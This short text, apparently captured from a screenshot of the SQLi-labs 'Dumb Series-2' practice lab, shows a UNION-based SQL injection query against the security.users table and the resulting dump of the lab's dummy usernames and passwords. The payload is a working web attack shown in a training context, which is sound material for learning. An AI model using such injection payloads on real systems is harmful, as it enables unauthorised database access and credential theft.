 Welcome Dhakkan
SELECT * FROM users WHERE id=0 union select 1,group_concat(id,username,password),3 from security.users-- - LIMIT 0,1
Your Login name:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9
Your Password:3
108M
SQLI DUMB SERIES-2